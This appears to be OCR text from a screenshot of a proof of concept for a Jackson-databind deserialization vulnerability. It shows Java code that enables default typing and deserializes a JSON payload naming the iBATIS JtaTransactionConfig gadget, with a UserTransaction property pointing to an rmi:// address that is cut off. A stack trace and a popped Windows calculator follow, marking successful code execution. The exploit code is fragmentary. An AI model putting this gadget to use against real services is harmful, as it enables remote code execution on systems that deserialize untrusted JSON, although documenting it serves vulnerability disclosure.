 Referenced Libraries
jackson-databind-2.9.10.3.jar
jackson-annotations-2.10.1.jar
jackson-core-2.10.1.jar
ibatis-sqlmap-2.3.4.726.jar
javaee-api-8.0.1.jar
external libs
29 payload = "[\"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig\", {\"properties\": {\"UserTransaction\":\"rmi://
30
31
32
33 ObjectMapper mapper = new ObjectMapper();
34
35 mapper.enableDefaultTyping();
36
37 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
38
39 Object object = mapper.readValue(payload, java.lang.Object.class);
40
41 System.out.println(mapper.writeValueAsString(object));
42 }
43 }
Problems @ Javadoc Declaration Search Console Servers Debug
Main (2) [Java Application] E:\software\jre1.8\bin\javaw.exe (2020-3-3 下午5:27:12)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty._throwAsIOE(SettableBeanProperty.java:611)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty._throwAsIOE(SettableBeanProperty.java:599)
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:143)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.vanillaDeserialize(BeanDeserializer.java:288)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:151)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer._deserialize(AsArrayTypeDeserializer.java
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer.deserializeTypedFromAny(AsArrayTypeDeseria
at com.fasterxml.jackson.databind.deser.std.UntypedObjectDeserializer$Vanilla.deserializeWithType(UntypedObjectDes
at com.fasterxml.jackson.databind.deser.impl.TypeWrappedDeserializer.deserialize(TypeWrappedDeserializer.java:68)
at com.fasterxml.jackson.databind.ObjectMapper._readMapAndClose(ObjectMapper.java:4014)
at com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:3005)
at Main.main(Main.java:28)
Caused by: com.ibatis.sqlmap.client.SqlMapException: Error initializing JtaTransactionConfig while looking up UserTransact
at com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig.setProperties(JtaTransactionConfig.java:49)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:141)
... 9 more
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +